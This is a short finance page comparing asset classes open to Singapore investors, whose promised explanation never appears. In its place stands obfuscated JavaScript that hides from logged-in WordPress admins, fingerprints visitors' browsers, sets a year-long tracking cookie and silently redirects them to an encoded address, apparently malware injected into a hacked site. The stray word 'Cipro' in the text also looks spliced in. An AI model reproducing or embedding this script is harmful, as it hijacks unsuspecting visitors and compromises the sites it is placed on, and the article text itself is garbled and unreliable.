Comparisons of Asset Classes in Singapore For Singapore retail investors, the usual investment choices include Deposits, SG Government Bonds, Bond Funds, REITs and Equities. For accredited investors who are willing to invest at least $250,000 per ticket, they can consider SGD corporate Cipro bonds. One potential new asset class could be peer-to-peer loans which are currently not available in Singapore.
Below is a brief explanation of the different asset classes and their characteristics.
load','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(–_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546=";if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4′)]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||")+_0x21e546+_0x287a('0x7′);}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};